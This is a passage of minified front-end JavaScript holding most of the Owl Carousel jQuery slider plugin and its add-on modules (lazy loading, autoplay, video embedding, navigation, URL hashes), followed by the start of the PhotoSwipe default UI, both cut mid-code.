e})},c.prototype.reset=function(t){(t=this.normalize(t))!==o&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},c.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=o:(t<0||i+n<=t)&&(t=((t-n/2)%i+i)%i+n/2),t},c.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},c.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){for(e=this._items.length,i=this._items[--e].width(),n=this.$element.width();e--&&!(n<(i+=this._items[e].width()+this.settings.margin)););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},c.prototype.minimum=function(t){return t?0:this._clones.length/2},c.prototype.items=function(t){return t===o?this._items.slice():(t=this.normalize(t,!0),this._items[t])},c.prototype.mergers=function(t){return t===o?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},c.prototype.clones=function(i){function n(t){return t%2==0?s+t/2:e-(t+1)/2}var e=this._clones.length/2,s=e+this._items.length;return i===o?l.map(this._clones,function(t,e){return n(e)}):l.map(this._clones,function(t,e){return t===i?n(e):null})},c.prototype.speed=function(t){return t!==o&&(this._speed=t),this._speed},c.prototype.coordinates=function(t){var e,i=1,n=t-1;return t===o?l.map(this._coordinates,l.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(i=-1,n=t+1),e=this._coordinates[t],e+=(this.width()-e+(this._coordinates[n]||0))/2*i):e=this._coordinates[n]||0,e=Math.ceil(e))},c.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},c.prototype.to=function(t,e){var i,n=this.current(),s=t-this.relative(n),o=(0<s)-(s<0),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),(i=(((t=n+s)-a)%r+r)%r+a)!==t&&i-s<=l&&0<i-s&&(n=i-s,t=i,this.reset(n))):t=this.settings.rewind?(t%(l+=1)+l)%l:Math.max(a,Math.min(l,t)),this.speed(this.duration(n,t,e)),this.current(t),this.$element.is(":visible")&&this.update()},c.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},c.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},c.prototype.onTransitionEnd=function(t){if(t!==o&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},c.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==i?t=l(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},c.prototype.replace=function(t){this.$stage.empty(),this._items=[],t=t&&(t instanceof jQuery?t:l(t)),this.settings.nestedItemSelector&&(t=t.find("."+this.settings.nestedItemSelector)),t.filter(function(){return 1===this.nodeType}).each(l.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},c.prototype.add=function(t,e){var i=this.relative(this._current);e=e===o?this._items.length:this.normalize(e,!0),t=t instanceof jQuery?t:l(t),this.trigger("add",{content:t,position:e}),t=this.prepare(t),0===this._items.length||e===this._items.length?(0===this._items.length&&this.$stage.append(t),0!==this._items.length&&this._items[e-1].after(t),this._items.push(t),this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[e].before(t),this._items.splice(e,0,t),this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[i]&&this.reset(this._items[i].index()),this.invalidate("items"),this.trigger("added",{content:t,position:e})},c.prototype.remove=function(t){(t=this.normalize(t,!0))!==o&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},c.prototype.preloadAutoWidthImages=function(t){t.each(l.proxy(function(t,e){this.enter("pre-loading"),e=l(e),l(new Image).one("load",l.proxy(function(t){e.attr("src",t.target.src),e.css("opacity",1),this.leave("pre-loading"),this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},c.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),l(s).off(".owl.core"),!1!==this.settings.responsive&&(i.clearTimeout(this.resizeTimer),this.off(i,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},c.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?i<t:t<i;case">":return n?t<i:i<t;case">=":return n?t<=i:i<=t;case"<=":return n?i<=t:t<=i}},c.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},c.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},c.prototype.trigger=function(t,e,i,n,s){var o={item:{count:this._items.length,index:this.current()}},r=l.camelCase(l.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=l.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),l.extend({relatedTarget:this},o,e));return this._supress[t]||(l.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:c.Type.Event,name:t}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},c.prototype.enter=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]===o&&(this._states.current[e]=0),this._states.current[e]++},this))},c.prototype.leave=function(t){l.each([t].concat(this._states.tags[t]||[]),l.proxy(function(t,e){this._states.current[e]--},this))},c.prototype.register=function(i){var e;i.type===c.Type.Event?(l.event.special[i.name]||(l.event.special[i.name]={}),l.event.special[i.name].owl||(e=l.event.special[i.name]._default,l.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)},l.event.special[i.name].owl=!0)):i.type===c.Type.State&&(this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags,this._states.tags[i.name]=l.grep(this._states.tags[i.name],l.proxy(function(t,e){return l.inArray(t,this._states.tags[i.name])===e},this)))},c.prototype.suppress=function(t){l.each(t,l.proxy(function(t,e){this._supress[e]=!0},this))},c.prototype.release=function(t){l.each(t,l.proxy(function(t,e){delete this._supress[e]},this))},c.prototype.pointer=function(t){var e={x:null,y:null};return(t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(e.x=t.pageX,e.y=t.pageY):(e.x=t.clientX,e.y=t.clientY),e},c.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},c.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},l.fn.owlCarousel=function(e){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=l(this),i=t.data("owl.carousel");i||(i=new c(this,"object"==typeof e&&e),t.data("owl.carousel",i),l.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:c.Type.Event,name:e}),i.$element.on(e+".owl.carousel.core",l.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([e]),i[e].apply(this,[].slice.call(arguments,1)),this.release([e]))},i))})),"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,n)})},l.fn.owlCarousel.Constructor=c}(window.Zepto||window.jQuery,window,document),function(e,i){var n=function(t){this._core=t,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=i.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,e;for(t in i.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(a,o){var e=function(t){this._core=t,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type))for(var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,n=e.center&&-1*i||0,s=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+n,o=this._core.clones().length,r=a.proxy(function(t,e){this.load(e)},this);n++<i;)this.load(o/2+this._core.relative(s)),o&&a.each(this._core.clones(this._core.relative(s)),r),s++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(t){var e=this._core.$stage.children().eq(t),i=e&&e.find(".owl-lazy");!i||-1<a.inArray(e.get(0),this._loaded)||(i.each(a.proxy(function(t,e){var i,n=a(e),s=1<o.devicePixelRatio&&n.attr("data-src-retina")||n.attr("data-src");this._core.trigger("load",{element:n,url:s},"lazy"),n.is("img")?n.one("load.owl.lazy",a.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:s},"lazy")},this)).attr("src",s):((i=new Image).onload=a.proxy(function(){n.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:n,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(e.get(0)))},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(o){var e=function(t){this._core=t,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":o.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var t,e=this._core._current,i=e+this._core.settings.items,n=this._core.$stage.children().toArray().slice(e,i),s=[];o.each(n,function(t,e){s.push(o(e).height())}),t=Math.max.apply(null,s),this._core.$stage.parent().height(t).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},o.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,(window,document)),function(u,e){var i=function(t){this._core=t,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":u.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":u.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":u.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":u.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":u.proxy(function(t){var e;!t.namespace||(e=u(t.content).find(".owl-video")).length&&(e.css("display","none"),this.fetch(e,u(t.content)))},this)},this._core.options=u.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",u.proxy(function(t){this.play(t)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<n[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<n[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},i.prototype.thumbnail=function(e,t){function i(t){n=c.lazyLoad?'<div class="owl-video-tn '+l+'" '+a+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(n),e.after('<div class="owl-video-play-icon"></div>')}var n,s,o=t.width&&t.height?'style="width:'+t.width+"px;height:"+t.height+'px;"':"",r=e.find("img"),a="src",l="",c=this._core.settings;if(e.wrap('<div class="owl-video-wrapper"'+o+"></div>"),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),r.length)return i(r.attr(a)),r.remove(),!1;"youtube"===t.type?(s="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg",i(s)):"vimeo"===t.type?u.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t[0].thumbnail_large,i(s)}}):"vzaar"===t.type&&u.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){s=t.framegrab_url,i(s)}})},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var e,i=u(t.target).closest("."+this._core.settings.itemClass),n=this._videos[i.attr("data-video")],s=n.width||"100%",o=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),i=this._core.items(this._core.relative(i.index())),this._core.reset(i.index()),"youtube"===n.type?e='<iframe width="'+s+'" height="'+o+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&rel=0&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?e='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+s+'" height="'+o+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(e='<iframe frameborder="0"height="'+o+'"width="'+s+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),u('<div class="owl-video-frame">'+e+"</div>").insertAfter(i.find(".owl-video")),this._playing=i.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&u(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},u.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document)),function(r){var e=function(t){this.core=t,this.core.options=r.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":r.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":r.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":r.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){var t,e,i,n,s,o;1===this.core.settings.items&&r.support.animation&&r.support.transition&&(this.core.speed(0),e=r.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),s=this.core.settings.animateIn,o=this.core.settings.animateOut,this.core.current()!==this.previous&&(o&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),i.one(r.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)),s&&n.one(r.support.animation.end,e).addClass("animated owl-animated-in").addClass(s)))},e.prototype.clear=function(t){r(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},r.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document)),function(i,n,s){var e=function(t){this._core=t,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":i.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":i.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":i.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":i.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":i.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=i.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(t,e){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(t,e){return this._timeout&&n.clearTimeout(this._timeout),n.setTimeout(i.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||s.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),t||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(n.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var t,e;for(t in this.stop(),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},i.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(o){"use strict";var e=function(t){this._core=t,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+o(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":o.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":o.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":o.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":o.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=o.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var t,i=this._core.settings;for(t in this._controls.$relative=(i.navContainer?o(i.navContainer):o("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=o("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",o.proxy(function(t){this.prev(i.navSpeed)},this)),this._controls.$next=o("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",o.proxy(function(t){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[o("<div>").addClass(i.dotClass).append(o("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?o(i.dotsContainer):o("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",o.proxy(function(t){var e=o(t.target).parent().is(this._controls.$absolute)?o(t.target).index():o(t.target).parent().index();t.preventDefault(),this.to(e,i.dotsSpeed)},this)),this._overrides)this._core[t]=o.proxy(this[t],this)},e.prototype.destroy=function(){var t,e,i,n;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.clones().length/2,n=i+this._core.items().length,s=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],t=i,e=0;t<n;t++){if(r<=e||0===e){if(this._pages.push({start:Math.min(s,t-i),end:t-i+r-1}),Math.min(s,t-i)===s)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var t,e=this._core.settings,i=this._core.items().length<=e.items,n=this._core.relative(this._core.current()),s=e.loop||e.rewind;this._controls.$relative.toggleClass("disabled",!e.nav||i),e.nav&&(this._controls.$previous.toggleClass("disabled",!s&&n<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!s&&n>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!e.dots||i),e.dots&&(t=this._pages.length-this._controls.$absolute.children().length,e.dotsData&&0!=t?this._controls.$absolute.html(this._templates.join("")):0<t?this._controls.$absolute.append(new Array(1+t).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(o.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:o.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}},e.prototype.current=function(){var i=this._core.relative(this._core.current());return o.grep(this._pages,o.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()},e.prototype.getPosition=function(t){var e,i,n=this._core.settings;return"page"==n.slideBy?(e=o.inArray(this.current(),this._pages),i=this._pages.length,t?++e:--e,e=this._pages[(e%i+i)%i].start):(e=this._core.relative(this._core.current()),i=this._core.items().length,t?e+=n.slideBy:e-=n.slideBy),e},e.prototype.next=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},e.prototype.prev=function(t){o.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},e.prototype.to=function(t,e,i){var n;!i&&this._pages.length?(n=this._pages.length,o.proxy(this._overrides.to,this._core)(this._pages[(t%n+n)%n].start,e)):o.proxy(this._overrides.to,this._core)(t,e)},o.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document)),function(n,s){"use strict";var e=function(t){this._core=t,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":n.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&n(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":n.proxy(function(t){if(t.namespace){var e=n(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e)return;this._hashes[e]=t.content}},this),"changed.owl.carousel":n.proxy(function(t){if(t.namespace&&"position"===t.property.name){var i=this._core.items(this._core.relative(this._core.current())),e=n.map(this._hashes,function(t,e){return t===i?e:null}).join();if(!e||s.location.hash.slice(1)===e)return;s.location.hash=e}},this)},this._core.options=n.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),n(s).on("hashchange.owl.navigation",n.proxy(function(t){var e=s.location.hash.substring(1),i=this._core.$stage.children(),n=this._hashes[e]&&i.index(this._hashes[e]);void 0!==n&&n!==this._core.current()&&this._core.to(this._core.relative(n),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var t,e;for(t in n(s).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},n.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(s,o){var r=s("<support>").get(0).style,a="Webkit Moz O ms".split(" "),t={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},e=function(){return!!l("transform")},i=function(){return!!l("perspective")},n=function(){return!!l("animation")};function l(t,i){var n=!1,e=t.charAt(0).toUpperCase()+t.slice(1);return s.each((t+" "+a.join(e+" ")+e).split(" "),function(t,e){if(r[e]!==o)return n=!i||e,!1}),n}function c(t){return l(t,!0)}!function(){return!!l("transition")}()||(s.support.transition=new String(c("transition")),s.support.transition.end=t.transition.end[s.support.transition]),n()&&(s.support.animation=new String(c("animation")),s.support.animation.end=t.animation.end[s.support.animation]),e()&&(s.support.transform=new String(c("transform")),s.support.transform3d=i())}(window.Zepto||window.jQuery,(window,void document)),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipeUI_Default=e()}(this,function(){"use strict";return function(s,a){function t(t){if(k)return!0;t=t||window.event,E.timeToIdle&&E.mouseUsed&&!y&&O();for(var e,i,n,s=(t.target||t.srcElement).getAttribute("class")||"",o=0;o<Z.length;o++)(e=Z[o]).onTap&&-1<s.indexOf("pswp__"+e.name)&&(e.onTap(),i=!0);i&&(t.stopPropagation&&t.stopPropagation(),k=!0,n=a.features.isOldAndroid?600:30,setTimeout(function(){k=!1},n))}function i(t,e,i){a[(i?"add":"remove")+"Class"](t,"pswp__"+e)}function n(){var t=1===E.getNumItemsFn();t!==T&&(i(p,"ui--one-slide",t),T=t)}function e(){i(w,"share-modal--hidden",B)}function o(){return(B=!B)?(a.removeClass(w,"pswp__share-modal--fade-in"),setTimeout(function(){B&&e()},300)):(e(),setTimeout(function(){B||a.addClass(w,"pswp__share-modal--fade-in")},30)),B||F(),0}function r(t){var e=(t=t||window.event).target||t.srcElement;return s.shout("shareLinkClick",t,e),!!e.href&&(!!e.hasAttribute("download")||(window.open(e.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),B||o(),!1))}function l(t){for(var e=0;e<E.closeElClasses.length;e++)if(a.hasClass(t,"pswp__"+E.closeElClasses[e]))return!0}function c(t){var 